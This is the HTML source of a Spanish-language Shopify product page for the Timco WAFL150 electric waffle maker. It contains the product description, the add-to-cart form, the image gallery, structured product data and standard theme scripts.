                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            

  <style data-shopify>
    #ProductSubmitButton-template--20634845479169__main {
      --color-button: 234, 119, 186;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--20634845479169__main"
      class="product-form main-product-form"
      data-section="template--20634845479169__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20634845479169__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20634845479169__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44163891233025"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20634845479169__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="690c8a8d3fef348c9d7297e4664a285f" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:44163891233025,&quot;requiresShipping&quot;:true}]" shop-id="35188375692" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="8092885516545" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></product-form><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411762788350" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="44163891233025"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861762788350" defer="defer"></script></div>

<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                  
                >
                  <p>¿Quieres disfrutar de deliciosos waffles calientes y crujientes desde la comodidad de tu hogar? ¡La wafflera eléctrica Timco WAFL150 es la solución perfecta para ti! <br data-mce-fragment="1"><br data-mce-fragment="1">Esta máquina para hacer waffles cuenta con una doble plancha antiadherente que garantiza la preparación de waffles perfectamente dorados y sin complicaciones al desmoldarlos. ¡Además, su diseño de 2 cuadrados de waffle te permitirá disfrutar de deliciosas porciones en cada uso!<br data-mce-fragment="1"><br data-mce-fragment="1">Con la luz indicadora de encendido, siempre sabrás cuando tu wafflera está lista para utilizar. Además, su termostato de seguridad y autorregulador de temperatura garantizan una cocción precisa y uniforme, sin riesgo de sobrecalentamiento.<br data-mce-fragment="1"><br data-mce-fragment="1">La wafflera Timco WAFL150 ha sido diseñada pensando en tu seguridad y comodidad. Su mango frío al tacto te brinda un agarre seguro y cómodo, y su cierre especial te proporciona una mayor seguridad durante el proceso de cocción.<br data-mce-fragment="1"><br data-mce-fragment="1">Con una potencia de 750W, esta wafflera es eficiente y se calienta rápidamente, permitiéndote preparar waffles en cuestión de minutos. ¡Y lo mejor de todo es que su superficie antiadherente facilita la limpieza después de cada uso!<br data-mce-fragment="1"><br data-mce-fragment="1">No te conformes con waffles de baja calidad o con la molestia de ir a un restaurante para disfrutar de esta deliciosa opción de desayuno o merienda. Con la wafflera eléctrica Timco WAFL150, podrás deleitarte con waffles perfectos y caseros cada vez que lo desees.<br data-mce-fragment="1"><br data-mce-fragment="1">Aprovecha ahora esta oportunidad de tener tu propia wafflera en casa y sorprende a tu familia y amigos con irresistibles waffles. ¡Haz clic en el botón de compra y disfruta del mejor sabor con la comodidad de tu hogar!</p>
<p>Waflera Electrica Fácil de limpiar con superficie Antiadherente 2 Cuadrados waffle.<br>• La waffle cuenta con luz indicadora de encendido.<br>• Termostato de seguridad y autorregulador de temperatura.<br>• Mango frío al tacto <br>• Cierre para mayor seguridad<br>• Potencia de 750 W</p>
                </div><a href="/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20634845479169__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20634845479169__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328184918273"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328184951041"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328184983809"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328185016577"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328185049345"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&width=550 550w,//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&width=1100 1100w,//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&width=1445 1445w,//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&width=1445"
    alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33328185082113"
  ></div>
  </div>
</product-modal>


  

<script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-modal.js?v=50921580101160527761762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/media-gallery.js?v=149794636457678587381762788350" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20634845479169__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20634845479169__main"]') ||
        document.querySelector('variant-selects[data-section="template--20634845479169__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20634845479169__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20634845479169__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150",
      "url": "https:\/\/www.timco.com.mx\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150",
      "image": [
          "https:\/\/www.timco.com.mx\/cdn\/shop\/files\/WAFL150_1.jpg?v=1749010949\u0026width=1920"
        ],
      "description": "¿Quieres disfrutar de deliciosos waffles calientes y crujientes desde la comodidad de tu hogar? ¡La wafflera eléctrica Timco WAFL150 es la solución perfecta para ti! Esta máquina para hacer waffles cuenta con una doble plancha antiadherente que garantiza la preparación de waffles perfectamente dorados y sin complicaciones al desmoldarlos. ¡Además, su diseño de 2 cuadrados de waffle te permitirá disfrutar de deliciosas porciones en cada uso!Con la luz indicadora de encendido, siempre sabrás cuando tu wafflera está lista para utilizar. Además, su termostato de seguridad y autorregulador de temperatura garantizan una cocción precisa y uniforme, sin riesgo de sobrecalentamiento.La wafflera Timco WAFL150 ha sido diseñada pensando en tu seguridad y comodidad. Su mango frío al tacto te brinda un agarre seguro y cómodo, y su cierre especial te proporciona una mayor seguridad durante el proceso de cocción.Con una potencia de 750W, esta wafflera es eficiente y se calienta rápidamente, permitiéndote preparar waffles en cuestión de minutos. ¡Y lo mejor de todo es que su superficie antiadherente facilita la limpieza después de cada uso!No te conformes con waffles de baja calidad o con la molestia de ir a un restaurante para disfrutar de esta deliciosa opción de desayuno o merienda. Con la wafflera eléctrica Timco WAFL150, podrás deleitarte con waffles perfectos y caseros cada vez que lo desees.Aprovecha ahora esta oportunidad de tener tu propia wafflera en casa y sorprende a tu familia y amigos con irresistibles waffles. ¡Haz clic en el botón de compra y disfruta del mejor sabor con la comodidad de tu hogar!\nWaflera Electrica Fácil de limpiar con superficie Antiadherente 2 Cuadrados waffle.• La waffle cuenta con luz indicadora de encendido.• Termostato de seguridad y autorregulador de temperatura.• Mango frío al tacto • Cierre para mayor seguridad• Potencia de 750 W",
      "sku": "WAFL150",
      "brand": {
        "@type": "Brand",
        "name": "Timco"
      },
      "offers": [{
            "@type" : "Offer","sku": "WAFL150","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.timco.com.mx\/products\/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150?variant=44163891233025"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--20634845479169__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p><p class="horizontal-ticker__item">
        ENVÍOS GRATIS EN COMPRAS MAYORES A $999
      </p>
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ENVÍOS GRATIS EN COMPRAS MAYORES A $999
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--20634845479169__comparison_slider_6kq3ec" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__comparison_slider_6kq3ec-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__comparison_slider_6kq3ec-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  /*cambio de tamaño after&before */
.section-template--20634845479169__comparison_slider_6kq3ec h1,
.section-template--20634845479169__comparison_slider_6kq3ec h2 {
  font-size: 15px; /* o el tamaño que prefieras */
  line-height: 1.2;
}

  .color-scheme-template--20634845479169__comparison_slider_6kq3ec.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--20634845479169__comparison_slider_6kq3ec color-background-1 gradient">
  <div class="page-width section-template--20634845479169__comparison_slider_6kq3ec-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2><a href="/collections/planchas-alaciadoras" title="Planchas de cabello"><strong>Las mejores herramientas para tu cabello ¡desde la comodidad de tu casa!</strong><br/><br/>Descubre nuestra exclusiva gama de planchas y rizadoras de alto rendimiento: tecnología profesional que transforma tu cabello en una verdadera obra de arte.</a><br/><br/></h2>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>ANTES</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_1_After.png?v=1760462973&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__overlay-under color-background-1"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><img src="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=1000" alt="" srcset="//www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=352 352w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=450 450w, //www.timco.com.mx/cdn/shop/files/Imagen_2_bfore_608d34ff-3853-49e9-95ab-efd1279849aa.png?v=1760463147&amp;width=832 832w" width="450" loading="lazy">
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>DESPUÉS</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20634845479169__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.timco.com.mx/cdn/shop/t/20/assets/section-related-products.css?v=80324771040738084201762788350"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.css?v=46121616081049812921762788350" media="print" onload="this.media='all'">
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/quick-add.js?v=140177525337133992761762788350" defer="defer"></script><style data-shopify>.section-template--20634845479169__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

